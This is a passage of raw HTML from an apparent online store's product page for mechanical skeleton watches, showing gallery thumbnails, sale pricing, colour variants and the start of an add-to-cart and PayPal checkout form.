<li id="Slide-Thumbnails-template--20635390771426__main-4" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684106944738"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-4"
                    >
                      <img id="Thumbnail-template--20635390771426__main-4"
                        srcset="//cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/4.jpg?crop=center&height=84&v=1678866339&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-5" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684106977506"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-5"
                    >
                      <img id="Thumbnail-template--20635390771426__main-5"
                        srcset="//cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?crop=center&height=84&v=1678866340&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-6" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107010274"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-6"
                    >
                      <img id="Thumbnail-template--20635390771426__main-6"
                        srcset="//cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/6.jpg?crop=center&height=84&v=1678866342&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-7" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107043042"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-7"
                    >
                      <img id="Thumbnail-template--20635390771426__main-7"
                        srcset="//cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/7.jpg?crop=center&height=84&v=1678866344&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-8" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107075810"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-8"
                    >
                      <img id="Thumbnail-template--20635390771426__main-8"
                        srcset="//cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/8.jpg?v=1678866347&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/8.jpg?crop=center&height=84&v=1678866347&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-9" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107108578"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 9 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-9"
                    >
                      <img id="Thumbnail-template--20635390771426__main-9"
                        srcset="//cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/10.jpg?v=1678866348&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/10.jpg?crop=center&height=84&v=1678866348&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-10" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107141346"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 10 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-10"
                    >
                      <img id="Thumbnail-template--20635390771426__main-10"
                        srcset="//cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/11.jpg?v=1678866350&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/11.jpg?crop=center&height=84&v=1678866350&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-11" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107174114"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 11 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-11"
                    >
                      <img id="Thumbnail-template--20635390771426__main-11"
                        srcset="//cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/12.jpg?v=1678866351&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/12.jpg?crop=center&height=84&v=1678866351&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-12" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107206882"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 12 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-12"
                    >
                      <img id="Thumbnail-template--20635390771426__main-12"
                        srcset="//cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/13.jpg?v=1678866353&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/13.jpg?crop=center&height=84&v=1678866353&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20635390771426__main-13" class="thumbnail-list__item slider__slide" data-target="template--20635390771426__main-31684107239650"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 13 in gallery view"
                      
                      aria-controls="GalleryViewer-template--20635390771426__main"
                      aria-describedby="Thumbnail-template--20635390771426__main-13"
                    >
                      <img id="Thumbnail-template--20635390771426__main-13"
                        srcset="//cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=59 59w,
                                //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=118 118w,
                                //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=84 84w,
                                //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=168 168w,
                                //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=130 130w,
                                //cttopkmall.com/cdn/shop/products/14.jpg?v=1678866354&width=260 260w"
                        src="//cttopkmall.com/cdn/shop/products/14.jpg?crop=center&height=84&v=1678866354&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Mechanical Skeleton Watches"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--20635390771426__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--20635390771426__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Mechanical Skeleton Watches</h1>
              <a href="/products/msw" class="product__title">
                <h2 class="h1">
                  Mechanical Skeleton Watches
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--20635390771426__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $99.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Sale
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--20635390771426__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43929093603554">
                
<input type="hidden" name="product-id" value="8052915273954" /><input type="hidden" name="section-id" value="template--20635390771426__main" /></form></div><variant-radios class="no-js-hidden" data-section="template--20635390771426__main" data-url="/products/msw" ><fieldset class="js product-form__input">
                        <legend class="form__label">Color</legend><input type="radio" id="template--20635390771426__main-1-0"
                                name="Color"
                                value="Gold Shell Black Side"
                                form="product-form-template--20635390771426__main"
                                checked
                          >
                          <label for="template--20635390771426__main-1-0">
                            Gold Shell Black Side
                          </label><input type="radio" id="template--20635390771426__main-1-1"
                                name="Color"
                                value="Silver shell gold side"
                                form="product-form-template--20635390771426__main"
                                
                          >
                          <label for="template--20635390771426__main-1-1">
                            Silver shell gold side
                          </label><input type="radio" id="template--20635390771426__main-1-2"
                                name="Color"
                                value="Gold shell white side"
                                form="product-form-template--20635390771426__main"
                                
                          >
                          <label for="template--20635390771426__main-1-2">
                            Gold shell white side
                          </label></fieldset><script type="application/json">
                    [{"id":43929093603554,"title":"Gold Shell Black Side","option1":"Gold Shell Black Side","option2":null,"option3":null,"sku":"LM10241763-11","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857013986,"product_id":8052915273954,"position":1,"created_at":"2023-03-15T15:45:36+08:00","updated_at":"2023-03-15T15:45:57+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357","variant_ids":[43929093603554]},"available":true,"name":"Mechanical Skeleton Watches - Gold Shell Black Side","public_title":"Gold Shell Black Side","options":["Gold Shell Black Side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684106879202,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/1.jpg?v=1678866357"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43929093636322,"title":"Silver shell gold side","option1":"Silver shell gold side","option2":null,"option3":null,"sku":"LM10241763-12","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857341666,"product_id":8052915273954,"position":12,"created_at":"2023-03-15T15:45:52+08:00","updated_at":"2023-03-15T15:45:53+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353","variant_ids":[43929093636322]},"available":true,"name":"Mechanical Skeleton Watches - Silver shell gold side","public_title":"Silver shell gold side","options":["Silver shell gold side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684107206882,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/13.jpg?v=1678866353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43929093669090,"title":"Gold shell white side","option1":"Gold shell white side","option2":null,"option3":null,"sku":"LM10241763-10","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857374434,"product_id":8052915273954,"position":13,"created_at":"2023-03-15T15:45:53+08:00","updated_at":"2023-03-15T15:45:54+08:00","alt":null,"width":600,"height":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354","variant_ids":[43929093669090]},"available":true,"name":"Mechanical Skeleton Watches - Gold shell white side","public_title":"Gold shell white side","options":["Gold shell white side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684107239650,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/cttopkmall.com\/cdn\/shop\/products\/14.jpg?v=1678866354"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--20635390771426__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--20635390771426__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--20635390771426__main" class="select__select" form="product-form-template--20635390771426__main"><option
                        selected="selected"
                        
                        value="43929093603554"
                      >
                        Gold Shell Black Side

                        - $59.99
                      </option><option
                        
                        
                        value="43929093636322"
                      >
                        Silver shell gold side

                        - $59.99
                      </option><option
                        
                        
                        value="43929093669090"
                      >
                        Gold shell white side

                        - $59.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity" >
              <label class="form__label" for="Quantity-template--20635390771426__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Mechanical Skeleton Watches</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--20635390771426__main"
                    min="1"
                    value="1"
                    form="product-form-template--20635390771426__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Mechanical Skeleton Watches</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div><div >

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Worldwide shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Free returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--20635390771426__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43929093603554" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:67073048802,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;cttopkmall&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;895TPB5S6574E&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=895TPB5S6574E\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="ac57f68f08222b007c6f2f196e77d478" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43929093603554,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43929093636322,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43929093669090,&quot;requiresShipping&quot;:true}]" shop-id="67073048802" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" 